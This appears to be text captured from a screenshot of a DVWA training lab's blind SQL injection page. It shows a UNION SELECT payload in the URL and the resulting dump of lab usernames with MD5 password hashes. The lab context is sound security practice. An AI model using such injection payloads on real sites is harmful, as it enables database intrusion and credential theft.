 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html